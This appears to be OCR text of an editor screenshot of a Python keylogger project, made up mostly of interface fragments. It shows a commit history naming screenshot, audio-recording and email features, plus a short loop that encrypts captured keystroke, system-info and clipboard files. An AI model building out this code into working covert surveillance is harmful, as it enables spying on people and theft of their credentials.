 File Edit Selection View Go Run Terminal Help
ADVANCED KEYLOGGER
SOURCE CONTROL
keylogger.py M
Keygen.py U
decrypter.py U
keylogger.py (Working Tree) M
key_log.txt M
Untitled-1.py
C...
project > keylogger.py > ...
Implementen
cryption and
decryption
for keylogger
data files
Commit
Changes 7
encryption_key_... U
decrypter.py cry... U
Keygen.py crypt... U
audio_recordin... M
key_log.txt proj... M
keylo... M
sys_info.txt proj... M
158
159 files_to_encrypt = [file_merge + keys_info, file_merge + system_info, file_merge + clipboard_info]
160 encrypted_files = [file_merge + key_info_e, file_merge + system_info_e, file_merge + clipboard_info_e]
161
162 count = 0
163
164 for encrypting_file in files_to_encrypt:
165
166 with open(files_to_encrypt[count], "rb") as f:
167 data = f.read
168
169 fernet = Fernet(key)
170 encrypted = fernet.encrypt(data())
171
172 with open(encrypted_files[count], "wb") as f:
173 f.write(encrypted)
174
175 count += 1
176
177 time.sleep(120)
G... Auto
The key... main
Screenshot function...
Audio Recording fu...
Feature that allows t...
Email feature is not ...
Email Function is ad...
Change in path add...
Basic Keylogger fun...
Basic Keylogger is b...
Basic Keylogger Gny...
Final Libraries list G...
Addition of libraries ...
First Commit Gnyan ...
GITLENS
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS GITLENS
Filter (e.g. text, !exclude, \escape)
7
1
main* Launchpad 0 0
You, 2 minutes ago Ln 45, Col 1 Spaces: 4 UTF-8 CRLF { } Python 3.12.10 Go Live Prettier